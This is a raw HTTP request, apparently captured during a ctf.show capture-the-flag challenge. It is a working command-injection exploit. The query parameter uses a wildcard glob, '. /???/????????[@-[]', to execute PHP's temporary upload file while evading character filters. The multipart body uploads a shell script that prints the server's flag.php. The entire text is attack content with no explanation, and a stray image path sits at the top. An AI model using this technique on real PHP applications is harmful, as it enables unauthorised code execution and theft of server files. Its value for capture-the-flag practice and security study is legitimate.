 1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: bd10d287-7dfb-45c9-87d8-00d7146ce421.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1702859319697226373409551389
8 Content-Length: 382
9 Origin: null
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3 -----------------------------1702859319697226373409551389
4 Content-Disposition: form-data; name="file"; filename="1.php"
5 Content-Type: application/octet-stream
6
7 #!/bin/sh
8
9 cat /var/www/html/flag.php
0 -----------------------------1702859319697226373409551389
1 Content-Disposition: form-data; name="submit"
2
3 □□□
4 -----------------------------1702859319697226373409551389--
5